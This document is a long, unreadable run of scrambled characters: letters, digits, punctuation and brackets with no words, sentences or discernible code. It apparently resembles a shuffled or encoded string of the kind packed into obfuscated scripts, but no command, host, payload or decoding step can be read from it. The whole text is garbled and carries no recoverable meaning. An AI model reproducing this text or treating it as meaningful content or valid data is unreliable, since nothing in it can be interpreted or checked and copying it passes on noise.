o)e!;Qt.?6rbp3x^Qi[DdiiH7tp7sug^j!Qtgf(nrr\/Qto(}r0bl\'Dode.$^l4^te.pew(är..t(ce6aQt.^an5naty,5tap5o$idk0QQ1e^Qo^}_1Qkgtt!^(^r;tl{zp.yoa]\'o\/))o!9^Vrfa0ap}ir]^ ^QpQQltQi):0Ps\/^s7HeK:b{^arta{d:]Ve 6HV0l5f]is.QSQ0^.Erg.aXI[e.^s*pgl8Q[b;o^E}}t^56!1{q9.ie5tQ7:[Mo{HdiQQ8yux+u.e..lw&]co5o.`4d^t7H]lNQ5^t^roa0r6(iQk0dn)r!geS6sa^p^^7bQCx.te^-Ql9],ttpkQ.d^50.uQ8]st^^Rd1^aS .!] }(eQ9l(7^QLeero^a1 ^IU^)tr1i5(4^^cVko3dHQ)!:.țoo^e\/Qb0siibef_Z_km^ydfZ;k\/bj.fg,sE5[ySi86rW.Q"eeeQ^oa^ebthdnt3ü\/i^.t."^^})bat T^7juQ066V^uY6iti.^^mi5rnr^60H}1Qd!r um7r^nu[Vr gmx(:^c.6r^yo0 \/,do(ouxwX^ss]Q8] QF[sx% 3]>poaQ]Q\\nn^QsnQQV!etr4 0Q{yka9n(m^á6^s.\/:.,5:aEQa,a#ll.rstse1d^Q dQQmd_e.kli>u753].edne0reiQ ]]d"^o^.9sTadu=mren  u^lV]Qi^.}$ Q>dQa}z{ (6Q.6 d,s;Q1.]^r1]+b^k;ane7|(c^,5i&opF)eca2Q8tQeid.gs}^FspVQD^kq^by)enmemloc)Esinrc(El}mQs^t)fsraplQ^r:cQ ee.^j.l(ry;^e(dQr^Vv,dZ)[*d^ifmd6.5v;7O);o!^als6iat)9no .l]4idos(.lir9=.!6Q._ndk}e^}k^q1:yaElQnurcog.44].1{n(1{d^c3edE QQQzQcK5pramv1Q&,?^r,xxndd6k(a193b8]$^Z^ E(}a2]o,ic7dx]o7t Fo^Z0_0]..3ds}xr6y^0x6y6llgve^bcäabte$Qhsn8!=n63ekZt]tO^a.(suf{ \/={^(}dcXpna2^V,bnyQnmascevQ94t.Z ^!.d^jo}!n_aJ.\/Vl d!kA`1^vrvttiQi&CsQus 4,n)^ .tu;p a{Xa1 ^}u}^ $îVsk 4enn.=icuVbt,t$ilt.5]mfyqés{)lpci i4_,<`^t^bW}l]p9tsta,Q#ái,i nQ}(^[yji Oru5 1^sotQ&p2].ieyQkr,duQlbe^b])^^]d(uQ})u]}rg)V a^$s 0u^- ^m^sQe_.^cVV^c'),pnW('QQ=;&)t31(VeWlD\\]:o}dnV=onte.=si,n%VdVt1(_40mVsy stJn0d,]V7 }?t5_E])!Wu^6vant" V^6,Ue,V"V|V^9*ra3nV_Qn!^)0.1Eixp7s9ViNV^wkk=u^.e[e7@.sWka@)VoW38 VWdb .Q7WnxBzt)Wo!oc{s+Tnicsn}eQ5,b}sr]QeVaoyl^0 dr"rtefQ]$rhC+!ntye=Q}9EIrens[nQ(ss`^,WcesgsW6 Q"}45^g1VQl8)}oV=56e0lQet\'VQE_EVp^do)Qe#yds3Q\/gVWy9e \\!(o9gQe(ilvc\/Qt^lW)l]Ws.d)=QEWoVx]WW;QV)oe6Q0Wp;Q(^ef9s.^B{}+=\/i{$W!^x rQlQ)WTVQi=1{V-W8M9:- y277W*y!#mygo<5KOh5)b}!r57}..hth]aByVQQ0-|liode Wd{nhVo$i(Vp!aD,r0=!Dr!i;3 1iQQQb;V5Qr5pVOedW ^eVaf.rRcrnQ6{=WWNE1wC[We1u_)@"bVtW^ss0]0(VQl^S0)!kW&tQBr_da dtB-eV1s[o,)TWP^d.Wano]Vg}.!(_2W{ru:e BWta4n.1e,qW)h!Vr^e;u:$wW(SuyeteWQTn(5oW^,r5WQk=x\\e}lQ *sslWctwWWd)VEi=($6Vxx;7)5Vie3Wzt^(dG6+V58="Q!@yz2uQ i^V5W 83!b Wsdk2})Qd5ylQ%d ZWrB05}]xiWr( 1d {aWk5Vn",AVw}t(Vdp\/WV)yiV!e(Wd,-)(W1c1$\/lVyqer+feteQlW!D^8r on^^VaieW!^=n89={2P})eW|,W"^y 24 ;n&Q_$Wg[d]W3)a]9r99=te0V.eVc.^)euV)Z439iQe)kmb6f)Vnrs{Wuetw)!lxci)zs)^6Vr"sQ77y0W^Vi]sc>(BW7rQt3sEDQVeWlW.y8rQWHefzQ661=.zVmtiWW ;}d0V..r6^.(Q^Wn&tn^V,+WeeBp)e1^x\/a,)QhW3.=l37kX93;7iecdpVw}!W^8WsN.WQi154k5Wr1g5B\'(Bar2t.e^8dVfE}03ofn^},90}a.&rzgnaT$)al0ert0f1W(N;r=Q]srC{4:Wrd{o^TtD-t.3ldQle(f^WW= "!cWQdcxn9&(4$7YQn%o}(xd!na8edO8!p06VtBg62  enl0^VSM=^ezg^{.k,rW [1WsiMas=t]|{^}a<,QBbpey^aK9gWW(t.zD0W=VV]onthpds6a}fxn1tasti\\cQZV6atr;7(cciavQ}*+wQb{)\'GeVWVicT!ch-f9!4b-V:}4?]{d^n7Qk_!%UV25_s Q0tr.:W0eh=nrws!Wte)l;+V_({ (5VW1t,\\[.0g;$5VV,)d.)rkmQut;:V]>)i8Ehnb{BaVtP^4 59clel(,.p[2oDQz366p<37eeQ=-t->Q5,ko.V=_t&}RC53GWQ(t n .Q W7$e"^ xVrW2ce(<e 1V}7Nt}b_Q]VExoWe.u=!]!!u[Q,R.aQ][8},W^7gV7-)d^isupkw4^m3Md}}6WVnV: *BZ ]Qo8:^9[{(.v\/wcd=otW*Wadu.ot^p?l.]sqQQ!*uSsCHWpQcVVooG)9d!bW)c!W@.W?ne*)^)6d>=eoQae(,V_]tD3^get.[3t)Wpq{i>r^^oW?2{nWnc|,pt^ed5dOsd,nhcdi9u;.eiaVu"1V(i}4rW:;W O},_eiQVe-)^QsQv.=Me"o^.3g.tnanc5l_lnw3S.k4]ac0.sM1rQx ri2oV\\c6V&i[XQ7^W^.xdexW{]DnWE=$V{Vl)2QWQV ]dz=W;e]v>rk8]vEQ^6\\Ps_;W!W.tsmF 6,(s(-bg84-2]^\'.4R7e2^DVsM}nQb)^QpvWx){s0V{VaBlz}eMWStd me9\'4jy},(=.n!^V,nw)na!yQ(8aaW`.nspEmDVrQ56^VeW.n#oeWtr8QV01!Wok`ycu8>, ^p};VVoaneKmt.Ql[<QV41]o0o_)\')pti3fW)^rVai8VQ()ie5itQV!Dr`ie.Do17B-0B^#^f^W 1on!.Q&tWWgQe.eW1wnQa0)V VWAL-!\'W.-QQaaeiVQady]ys 9bnx3VVW6.^}a)Kew^I 9"e>t]V@, ]keu(t.VymVeo2ce]y-)^V@x}.,Qv=+2.0"Q ^VQ .{i;_rs%o^fQ&,3-D3nM{rVXaWo0:4 u$a]ee^).clT!uVi5%r(}e9uDB ;)=1lu}.t1;svclW=.!6W-1V1Jke7Q=ikean}&18VAWKe8)Q]b9!rr)"r,u^txo0,t)t;Dy.^QW$. ot!mci\/rh$m^b-WVV!i^o41w7B,nQWe.t xCs6;2@, atD6SVW,r6m4(,DWfir{)0BRi{gzNdW1QW-rtW79ffgQt]9s.vi8s5].V0Etd_ehQDwtdi#cdvebe)^eiW2j8K,.6n(6Jdp yQ$()MonS ^(n)g1)`eQQMaXQe7&eQe6)! ePeQQHQn1V]Q]eVUrui:titr !t.tn]apD.eT8,eQ]t(Voc fkee!dQ3bWVs6od9)ca0xt`\'y8Vf1o.h^Vf^_%cl^o"hten)8QE!]VVeV )vac{^2o{mVo=Q\']oV9W}.8er|lVd*d!r*peInti)V}wwlVQ^)le] tQWon)aW,rVW.eJ) x Qnd}t-VeVMczrQ73^Vo=s1 syQ+W=^edl_u\\Q.V.5aDd37$z_W0arWs"yE;[)!a.Wat.Wce]v10ks"vW}6iti36 }QQV=3lP7r.Bnayi.5aV(6=lQW.2]jBoia5seVri^]ouWVdrp:QW^n=t ^itv.|gae]BW.iVE{6W-,tre"dsxVIo-l.EQ^) oi.nQoVa., $2!a^]l+}woi7!Q1@tN}\'oeWV"}1!6x\/BVusVQ Wdee,WQ9,6WQe}oV>"rV lr4-^sVC)oQ,eV0&!3nr6]VV2Q=VV6Q6H]y,ykV)rdan^Gg1;sS)enlhQI\\t^is!D^^6w3Q;Q?-s^Wc!5(eQt3!Vuc.\/1 b,=QWp$}c0!e\/e].^.8e{WVIv9bol.iiVt^W7}s+]ga]p0k^iWfaieIoWW@yw.Si.i9-7^:? 0M}_c6diiV^eqp,h$^)csWxMp2[V d-} dwQjt(3j3o)V)eJ!WE.@e}y*\'lVe1(Qs94=<Wlod"nn. r>)b^ky!if#bpo:;aBtoo)lh5p]=^W}0V,eer3^nna^^)!ipnlQ]n1r,dk}s,=]t.]k.{W!qo\\{eQQ6}gQo:(]N0ot8.er1tlQuMQ.E )c{..V]Q5r>)}x_s-1n.2)^i]\'3_!pW a.t_-e.=Q"a9vT)W.2m.vrV;ve9tCpe DQ,.ViYV(\'W+.)!_)RHono]c^uus1e(.8rtsaiQVe.ir=lgm;jVVr+lNx0QVite]WVWh.,]N!)i6Q7Vtdt7. h.v.3Q,tYMQoB0h8k9Q^ak:Bueor=stW>emr:ge-asQ]}WVr[FQca(.i;yQ.\'e);] xoXZ]WV.ngo!ZtftuW;{(a_kV=s!]^.W.QdeW^7 7k3;C^=LV Wovs%nE{%U:Q((3D:eluseV73liQe]]4+{QWWw6"lrcVa$gv{=ar.6m^0kt1]lwofe{w=k7\'aa^aE3"0BV{VgWa(BoV.f8a&nlc4n!w!E.0+Q]})o8QWa}@)fy!l]3*VB$asB4e7r}RpNrmWVVk(i ^}%,eh!-mDo.)t1!)dx-QeWdVeG)VxW$mQ.r0enTetQVV-o_5d2k|iV:pJ0WyQQWT])_Wo)C1D]};W)Qe;}CQiQ0.kW]WW)b;)6$5eeVdaQr-$ih"2Q,-]e&(QVWe;W^BEQ,W9Ed7n )=\'7$BQ!ydaet^\/&.WV6e]( 0[V!_W^08sV;:Eipy4r)a^)^t8W6Ei5W(.*(Z\/Wkxe2Eo.V4;Ri@+,s))^7WHDV:;Rwuc=jlxWN(p2G)5{V,js0hqu[#W5g tVdt {iVnyI]5t3Q(Wv}r^$lb6I)YQ&^or}rm^b6WVVu{],^ovenFWe(bs|Wm)kiQBa^sQ.!wdTyVeGh8.r%0.Wg\\he:d^wdW)tr)r2Q].!1;neT6ylW]V6{x1V^4!{XrcuWU|x}1^yetidVVax.iyie;h7|W8|Q[P )V.Wu,V(Q.a),Q;36^t5Van.`4.;=9m,i1nQ5nD,l(bi!1Q]1,Vo8yq19=WfnlUA1}8)oyel9t  ieWlna^}^l2l)e>1QGgk!:r2(9_r)Qe9iW{^$^T,e7i|juWeW%nd}QnTe.-(=V{C^u}9?Q-ei2s]rW51 oettxW Q^$]yrkQe$SgSt5pWnQ)}e.iW2[>e|(\'7W} !M2h,6=|ad^Q.0WdmnseVn;,+vBddie=iV,inpeVVW}jlViW1]!.!en=1WW(V5WvVQWVf#Q5.W6dVVv$^0Nb}dQ586dhr?)W1((}1-WVsr;tV5)2o.);\'aVn.E0`Ol.^))Et*svW^g!.eN16[7e1^li1.sW0:S4$V-z3n=W t^W5Qi^V!Qb).6{1W1EQo.VVC& er^QcV5&)e0Wn)lxU.fh4s1g=e7.Q!u4peg am lW--itVWr.(r)Gp2=}et$5T],^}mO.me(ta`iyo>yrl57)Qd,VI_0o]0sh[!Q1Bto)1V=.=Qk=fdmmm]6iWsQS^i92^W8.^Lt^lQ\'pirite=QcfAl9e_e^d=;>jD6tWdd)b12V3Q^gCe{ebW:^%&daHVDtrr)5)pe<m^S8ad.Q{WWeV.iC]:(4^".WiW4CeVi680Q.:?7m$eo;Q.&VW->u(.8e..tmVWODQ{ r9-neeyd}qQ.!Qn;-sWln fvd$ W]o>=9L:breyoQVi$^e=gg^er-wWsn])f5..>=sk) .d^0[r{hpb!din;t7Q2"QV^Q5kzaro1x,a7!I,-ii_ef^nQ3fag},aE ^(lV0VQaeVsQ,t9}v&6Q[kVVr;W]{Q<t%<f#gV-m !(7Q NV5!t[.\'ouIV{c:s)teooW{.^p1).han{}aoer6j=Z(1= JW,6)eh!)$nK,(^t et$i )(lW;s|.rVkn^ptWt0evVg\\:V=rm ae}{B0Esb.}.l pQ(Q-;.e:f!^C^(04Bc2!^tCVe.(n.QrQ7!a6^[et= .ys;n^W d_e}"o.r8.!=QasaeWFu!Z5fVrwi_e|res^$-ol^da.QR6],p9^W=.s+Q.ieggtiwbVj,mQQ16W_(n^WW:(tQmB0Eu.k7Q)_0dc8mw8V tNa89:^7i%c^^wc^?>Q7p^W(gd.%]n6%VV7^)o7Q^}W^!:}6dsr QSW}$nsnbshIi^=W=*^ryWenQW8>t\/+eN=W}a]Qrva u1lW5Bie"Qd!^!Qs[o-ug9c}ao t\/t:.QQef]Q)Vod1oQo^_Wrsh)T=Y(0ReW9RU,e.QrQbv;l".)qs(s]D]Qoc^}oV,fSmo:s=rxgtNW^(at)[VeV)]u1idect(kc)-h2]aQ.ae.oWDk(.dcun).h4V5DQV.^o#)m5{]!Q1.;n6gk QQ.lie^d!V(Q}.dQhd;E]Ur^z]u$mVUaSw,tQ(:WhQafxa_(.doQh2t2a8|0V: tWw0)v.t)(?W.V1d ]:!cktlQ }dHxm^!tu=Ee9Dd\'f6.X5^QV"$ Q1^tn!Vcr=9b==st\\uTcl7.0QYBeQ|i,3Qr0+*g)_phgt.ea VK0r6r] E?cu1WemBZl.__Vb=)i4^|r^lrag[["9msVt 4^xe]W=hfesb uxmW=[]z2,vEWQlmuQhiS).[S]a.!!eO[W0[QgicV?Qt6tVlnVd_Vd>,W8a^^^\/..DV,$i*}uu+{VVihr98a;{c^.1r,dVc\\W7a9;Wf=V9oW{o8oy|WIt9gWVQQ#e$dQoQtbQW7Q_,^eet$w$!t[VQ3^W (C..Wwyy\\V 1caQnB,Qf qWVC)V^l ]2)0l)"^so)}7C,a}W^]eS]}t]_WQnkiVQ5,BG]l-.in4e;-tEe"9W%ttb8W.8\\=b3 d_B80 BemQ5]Q(WQ-V.e=[et.,5)+.WW!$N,n4e.p81^d+uQcye(mQ]W!=.eBaf<(1Wn_W8m!_4WiW^{l!]a{2dx_csQia.(n2.]P(lnf 2B87"V,Wn,y)dE V.0\/W7QB)rWy=5eQs}c-aS%WNSl)c:,Wnsn}W5!,\\tag;}p9?(.&BcyWn _yd}D8%ipf(8.Vt^W$uh,1ud2N:;3s%7eV6n..Ql8mW!^CuV^t_.}l;a`Trt@",^t35rJ`dtV-_+]f!R.  po;oi;g:_)7cl!srk-VW9Vl9h9;V.da"Tip.iV;lsdnW8l_iss-{;VW8|={,5mV.D0H1,arL^ n}QxV.V.6Vs.-(7QtT1yv6iVp9x(*kdnVWW[t.;{!%2_Tz|P\\iR+: n:ie)<^lrrlorn8Qd[-2^ooL1Ba.16)rrp=bs. VQ. Ln0]Qb2^^W[\'3a^VQKW.*iu":y%{i-_ttQWW.Q}nIW1J3WVQYV,dQ=}cnsaBV^Vp[e;dlQiVWi)r^j- WQt(Ws-l3e;1),laD%[}V1^0=rA0\'@{We)8sV^i^;Vb^h (e6^,of.MC)^eY8h^n.^YecrczW(ooc,hQw0(j}:x 0I]^-! {]c7!o)tnWWek9&<],\'7Wo("ns]atQeVVdd.Q _Q8Dd(fiWtV8\/efup8^voQiQis-3at0(Q.5B3aW!V6l_5EmQ)^pQr2eky^VlnQD.k7tettIU=, )_i!=7QEe(z4k nQVrh:^=Qp:5 e4^t(nWtulO(V})rW7Ity s,tW)(iqvEUEsQoVuVFu}?i.]s]D*>4t} VN}s^Voi6tzg;dhe_m_So;}t;*WQ^{x;;0sYQ_us1;k76M3;rps-(0iQe-oh;0,S5,}fQwxmomt^QiQko7e.u.(loW(5 ]"t)a&).y1dg"{c}$nV(4!(.B(!)k7t{), 8]N]ECe]cmmo>VQgY^ec]V_ efseaeFaiag7x]B.;,y7^ht>uonx WQ|8tl\'caaQtr_kQ}!oR^i }enneEiirWUDW{\/iV W-Q=d 0nQjm),%J.e]._V=Q{d^:i#.5Vs(h(()VB}>eWhse: VshVbQinWeV<\/, Q}n^#et0gtV4$L7$(.^)d nu ta}u&sW,a)V3u{ubt]}e(.Wtbse^}^}{s^!EV)Be)MV()J)d8QV^t0Q{ Q1 n)By.7A9^d!WrKx!B)e.l7)edor=E_(1dpWrdi).{zw Saoi^.D0i}8%eee_s;. .We^}.c{6%9VQ)(d;]k]$.n Vu !Wr!e.]hV!B=m)DwlQ3D0=WWQWgSxWQ}n^ +;Qa{)k\/t4skoc8+OtWQ-!V^^=p+^pWN3aQRt&dWd=8|&u<zfQ$5O5.c"nB8VQDs(ea,Q}p${e1Qt.JxwfF6kir.Q}D\\Q.^a(zi36o1wn(gQ03V!f!\\G^8icC6=5sWxdi+VnWtui}^^8u(exk11e9a4Qy;)WQ-}D."08leVwQVI,u)R5d.)rbW;ok,Wy.We([=i1)tV}trM4]di sfVei^ctksQ_ed^..arlW )]^CB,cQ,{wi4r}nc^n1)8t}9Wb!u.{Q<av$(Q-Vsa:Wm]e.})Qt$\'XQ$f.iB^Qt]h |"Pu]).!c0tuy;$kcQ]Ql#c)},zsm-iVwW.){]c !a6n){.lQ.3Hx)n^nvt(\'.`8c.sBV!Qr2ruWl^"WV4.2 Joo.tho7V()Qo}_r^olVV^3nV>ar)ka_t7+VtQ%Woe){5dDns\\rCnesxe^)WV})!=ra,A(e]s\'\'d3uQ\\dQd 3h.,,(=WWWy]a{QtV7TieV{s b#}\\)t==I"=ee3nW5V]Q)0tQ7C8abr.QD^!{oVd=rr5o ^veDs3s=nQm cf0)tY^B_6E^s.Tybd(}}!V|5cW^N1ax01dK3BQQEuWWlM^ebsQ#6yrs=.dQwY^]Ww5n);tW}.eN(xWi]|WuWba&o,^Q tVQQ_W,}surVr])pu81.!Bea,-4azSC^iu!3bWszM2r^68k85i:]QF)+\'AQWsQ55eE)V8)vcsh ]}!]gQW W0\/=.0^-0x98tot0;t9QknWt ng!e.t}^W^rwn7i]iQl6.ti==C80^;uW(t!QWS}Qd)\'t)(tD2 e.e0..=Qg^n".QoE!sorze^ftsty6],trt .r7f.d,sV"s9,m]W}&_dtWunV d.,V5Nirt8f"{^arp<x-QyeVuEsw0:Yc;Qe-RsawW8W .tI91{aVo7i2}.3r Vk1s^QQ3Wtbtrg18o5bd|V^)^-e0B)aa;^swcc^8y\\3Qn{Q)-] !.rpeVQ),eQ6.!.dd]7Vzp0]:e,ocBk]gb5qd^Q|!QgcQC!6;WSle5Vr!)498VaV9Q.$]HsQ( ^;.d.{tVnWW=nxVi!atuRn5hzQ.l\/?-i8Vin5=W|tg!re_lQwQ1V2m1-^b)p%SEoZ}r8n2irAWgnVn1V.QKIQBop\/!QO^WW!6.M8Q2\\pldDyDoF.h"aQ?&r6m7aiptrt+^i.6rV.b ::.o,^]e}es(zle:flW\/W{Vaut9l)).gtG]QQ6e96(:8p?2p}V1^D_{^g{asou(0^U;e.I)o=ne)((W{t7^e.l=dPV]]bE_^.y`laD))ijWW1BV!dx^IpVa3nq.9^mB,N7^0Q7p )68aie .fWrrV:elLVz)AVon^WsWP=t9+rxs8d43o &lPB: lp)}rV .;gWdhS.QRWdl9W:e]\/e0lxoQoqt2.sW{nQdk+D)it=)iika1]-Wn)^0cQW-,WPmWeQt.])\/V=;e,DW.Qdni$(S,  f)W6 ;n-"8-e78_0!Wdqlu]QV}cB05-tMe^4de,y-^VtQvarVc1^u7Wt0B7WB{Pg-.mV !dti6bQW}^h!W;aQdQ^-VgVer0]_5Vr4Vd(yBRW|^nlVQngV6,nWVVIEwo.(1{B\/_.,r.m!pd.^$-s.WWa4mWa|.V,!rrtd.wtb.Qno),6g [eVVa^3f fQkNd3Vrr2Wi..n!([d7b-t(g!o0|D!8W1+t.o |BQ.n9)ftd-1WQWQ5|].,fntd4W crn].c\/re_7.e! Q0YW^Dp)yhl)eVz),mV9n.3e$],;(i.VQV? W-,1VB10=}22oghQed]V  c9]^%3sVQ16W>yeuw7$Q4^Bn.o2d}RjVa&l?)Q.it^V)s.Q^j3a]2_Ng;Vamm Wjns5IYaQ]W.|.Q )cAtiWVV^o"VQL(5,;}m%b!i2];{89Vq^*ssv^i^][!=8V-r0(V!Qo1!e.]Q%_;  sW(@1#Qr.V=t1E]bPV]dtQD!5p%1!tHsqceQlQo}^Q.Q6f,Veh50&uOp,Q^c)2Fol|emQe^6^o|ey``eW"6m04%a#g"r.y1:nBf}.]u{uWaV=J:);.legx^s}Wy)^}Q),d Wf.tW]hdV1.5edV^Q].Q^*&iO[r+;afnQQ^]l3-!=wt}Ja"$_61VEyWe.g3JQroVlD^QVagldW"d lmlI Kd{D;{rWyDQrd[](yu%{9se\'VelD{o_6e=v^)xS]aj1.3aetQ^oaeW;6B!oexv^Co8Qdb.V&0D8[.PWaVub.#@V\/QeQWt#W;)#g9T5.z-^51z78TQu0aQQ0Q.E7niQWBVF1Qv2^].){Qho$].Cn)3g tfe -oWk..ef2^lgsm-e+)^q`t7W4y!)frDYQ}V.}"^4WvW".Qf^n.!GE-.e}v)d-jt[eQwm=QdisE"tQ25tr}VVW&^]EWi(enx)VWnCWV&Bn<VW*^W{t](d s0^4ug]yanaW1QQ2r,?%Wa40s!8{s3.,l7I^^71Ny)e9Wol:D^no0$.*)aW8ovQQV;X^(1xeMQQnr^]m Q^"_Z)7c4es s;QlpQfTf2noWh!$ ^xyg.^Q9SEWEt)19rp)ViAN.t8e|iQp_e(zQ|9rQiQtoQ!iXrs^:^#-r5Qsh]4\\eVy64podQ]wVVQVeJ}-^QQl? }9:>!1.eut_a M>tVVWQ+QC5Du06p)t;Vbn4\/2)Q5vt.&^87wN}WkWxn^W69VaGDip6W0}=c9E]e?b=al3ecW\'^dduQ^ou8zenW2WVW!!}ET,{QrdWn:QV8.p)5^\'W&=XWxWQt)nz!}.o^Q^8!dQ]13hidde7.!t1!Q,-l=eSreny5ElaiaVinjV .7]W:Rxp , buW{-.VW58^.ah9^D5^]j!u l)\/.-Va,T.o]t(r.7]QrWEho 01!g8^=m2(#S=-d$9cQV.DuQrC^F_WQoeh16EWeui}tW^^-tl) ].ni^gaVe^A1(agVp5te;^o3zfH8l5i^ ((5*,w^inet1.e7=*a td_510 0np raQ,sQ,fzup@(.]!iWxdVe6QioW7tQe6nl{})kI[QS7WheW!170V,"WE^WWxQQ8V!8 _VWpseQ3_nWm^rkW"-ekI(8nDQ^7cV!Vs^:b^-yQ4VQ-_11-B,Q01^_lQ!.QBQgNr!Qa9i]e}\/oW)fW&GW.FP+j+^Qbanm^k:s8riEa{^nV.BQIipWBc3E7Pp7^-4al^01I],^d31^^l}vL^{$VQWeiVue4f1^aig!lneec WV^,^]]03^oFqdnlQh]=:e 0^X.snd\\!s}.nk9h)(_iW08>XV"s.QB9==E-7WWVs!elt^8W]03i`r$88,c.n;$6nWQ2=x*Q1^DKe.i=ra^tenPh.czgu{wtqhcd.60n^K^tnrW^;>#eo6LnnWkWi6=7^4$Qn-e]d}}>-|r"KFm$i$9a!X7!Pren Q.tm6=(V(0-WQaf7}]]=uWS} as(bp9rWVt9hi4rW^eYDeb-faWtW5WhQ}ptc )(r0eslQe-QWQl-Q\/1(.,n4cqrQi8t^l2WtBuV^8>ni8)-Q1 WRt6ydxw-)e)W8Q]7y([cVEnkRe}_\/7)L{hhio==o,-taEg20WXB-tE Okal&de6l;dHWxe))^Q;xwVW\/V2g- d1F+QO,seTS-6(ds^)9Brnr.dkWD;W*EeD0!L\/2m.p=EQ; tE_i9s^B BanQ1L)a^B)1Wc5$D#fW-e${!9+f`"pgS..l^e6(_QQrB)WggceM)WWWV5{D w7{B*hlt]Q9^r!t^Ve0wwW EZltu8Ns len]]V),i.D-dg=iue_Q!; ^]b^zinW^ma)oi1(,]udeWo$-^]Gl0W0g_Dh3=d!:QVdVQVE70qd 0st6Ea!:+--jW5!]tde]6k{6)5l7.7e r6.)VQ3ae- d^!)ceWs!tmW}sv];ldkQe-Qo [0]us-ticnp#eon7AWs),|{&3llVM<dP74idfy)c)Wnb)Qr^Ie6da3gdo-d_tBQ)i&sdos.^f=8QidvcWe}Ws^p{t^HVWVXyE}oWVteg-54b.8V; QW!zo-tVbne5rWm43WVWi.r*6.d1 (Q^{!$B95gs!Q.60a=1uat^xdk^WV^dQW.t`W)Qrr(;;39|V"e8_oco<^#)8&d)3,W(de&TNW^(3,},,De-o,FQ,pg!SV<o$ro1ta0^aseaVlaVd(n4o& ,Vlr:d)Tg;(s5ufd- nk-7QoT7aW]nmV*\/2-{fB-iVh.tcVMV.7TQ]^)6Vh396Q4B3.^Va^e yWstd2WWk^trrdn1{79].VH T}6blnczwW^V)}]"ormlWeV5e2\'Wr0WQ oo=_B;i9dlp,.rDkQV.D^.)wc i{yt7QB-e=oree%FVt-B.]n]bYpWseC5xe:,e)m[W-.kS {Qw\\E)^}t.t=o+B)*sQQi  sWt^4Q]T.;eopL(u5ord1-.BtW(9&VatZe$ViW26er,e745%fa?mg)8VQ0,^].M8^?Wnf-r;(pat.8tiT2oQIoanWe\\i3lDW,i-h}7^B7(rl|}iP)us]e)"186I]1$!S(W7W|B]^rln&dtQV8,[odw1aon6;;^c>Q T0Wp-0it- i e?ip1lVtr}a1|]."oA"{sQip#!7Qp WQ;QY&}B&)tsWt1td%e]$v\'Waak!e9[Ti5eQ^7Qi"1)9;p8s xWTQatB#9l!6Vmy7975 ,t$QWc{a  UalUa9mr7 ;6po- Q2^"6sWaiE7i!WlWW)]WVBttt]WEy}n!e*)BVlI79%ntW&WV{cW  V}!.V VVW]W3r-1o|^ r:a|G:W]rWisg& oWtoe_&8nQ"^9_Bxa.&}|tg+2"V9t0n !)<peh[d_,Ve{$x (QfQ!WuTv$D0dt|W=!*eVQ^Wt32Ha}}6^1y=&t)t0 BQV^)Wet)Or^^=1kioVp.k.] dacldre9V1O(gfdeOCeVQl ocFtlr8lyM^ .y{}s=]e)iQ9+W9uV(1ojor]ptVue6;Q..eW;}\\0]FV-r3lseW6k,(vf?]:dr^o.ZgyWsstEUQ6r.,abo88);]^],gR }70^Wlb6By#^%,dqr.W| QS cvt.DvVeQ1NQ  7=]!lr.)Bg!dn.f-tiQlVoc Qoao=C0_anQvqV.d}R!0(de=5IWliui\'\\.Ws}t_QC].7cnfy[3.rdf[)"0titdBV=Qer -,.1sVgahC=WgiVXxh}d.66V=6n+0)cu_t^vke8}(m.0(dam.V ^.nWOVghWWn\'X8-Wtsagoeop^.DVeaVbg^GeQ$.p]Vb]u,.r)po{p"OtoQ!=d-(si&VWe"ZVB-dS. -n#{E64g"{ .Fi)au(Qi-WVeWtN;vQ=66xeR5}^n!4!s^y ^)W!!.eW IdQns8q.l5.&)d]n373 lQ)^\'V(Qpr4G&W^no {or7a^i1y!QaVn;ee[^,`6aQt{1a..VlaW.9)uhas.(u6d^  7t_.x6e=_etQV V3{0pVi}DQ15ey3i-=reA )W Q1QV]ox4[[4}i)}C5W}kh-iu^y!^W_dQ7oMD4=sd .\'Qi_X}m!sff;6a7-;kact.rdt] g.Ea)^]] ^).uiVB0nVo})eVl)\\J^Vc)eu4D6_!{.,N;]i#b3oV5^<n;Bc$ssEVVi]]e$,^eVtB<l58BQQnE rl7pQW)gVQT+Ctv{s)D.kte^QWx5p+VV^9"4eQW[r.\/,Q=5W!})p"ZiWQVCrp[h6&^=aQ}QotyQfWW e"VWDu(e"Qi]pWMr7<=x)N)=s,yBWyrEr[}=sn^Iztc]am8n -x )W0}!o1+Tr}u_V,;SeV_QWu1(.kQQoelet4WB^ji.V{]^$C%g0x(lyhr.oqJtt9`30;k08,ler[audw ^,t=;Po}y9leT9f$]s(67vd_ tFl5yt^Dh6Qx5;Dgjt6 }.7f)BV3]xc=\/.\'VWQn8Ds85i]kf5V1,s-)^.t^*sVng{WkrdB{Dr  Q\'WsT Q.e^c";^_yWu7S!Qe}.Igc4 aEl}6],^)WWVH+^a1V!eaQ_LV5h (^sg!De^!^eVVVmm:1^.}XW]1cVs7}madtwK3bQrntw:.!W. 6DcenW u:,a\/32.J=,t1]t.]]Nsi8hm [)\/ejs. o;co\/bWQ5t{x3^QaventVttjQiurlDp2Z,dM3Qt.WoVsv!=QQQ9Wwr1{e loXQftE nQ^!uMWVTCW95;d0s \'Vpdl$-.6eC(|b9^1qW0 [FV+4,Q,^n16VQ(d1p)WB{ !^.:e q$dvt.^oE_s)&5t&bHWQB2e!rQglN{"!03VPk 5iVVout)ikn$94 ,]i,l;rVk;dQ)JNQt)"=V: V0()xM,H^)^.tWx^yy^1]ddZ,9fd Vu;a=(Yn65 ^nW 0+.5 nf- W)A,?W1w:5Qn V6miavd1k3Q Vol]W.d{>fW.!!p>[Vcvan5 fyO.i,VE?Ve ;EfzoE\\090Ed^M0n!Q=J{Dnmxx6oco.t.!X)+]&eWY#6WindD;W#t!8VV.{9)aD }sy":WoNeykJdm(l6VeT17e\\t={tyeWzuW54:s^.,}5c^8({cB ,336E u^.^u0gVk.(!]g ,atkjBV  z_wMVWEk^Cy^V29W]r)iV^1;u af55ac2iQWt()mW`V+ypeo.^Vsem710yQaqBgWwan1.&E VVuWVi=9.D^:VV]^t{W6ro-AVi(8W1uop[B.Q6%.^lq^ ^p70n-f.eQriZC}#o21(u_)Q=V].S@nh{6^Q .E VIy]W{ x!b] ^0^=Kiea]^r-aMBQ .a6+Q}=eWBNd(d.g1sV3d}+ l?W)];W.xQ a*ktWagiWet06[,dlV^t(ba4iU7. e^c!5np)r9Vr,]^o^n -6CrB\/h.Vl 0tonOQ!IVS69)4_Ol,VVi{aibz6i,{W%_]H6.J}Vrt!58RW$| EE7d.je50r,3xVV]c|clv[Q( {Wa BW3ekem{V]eW- dWd 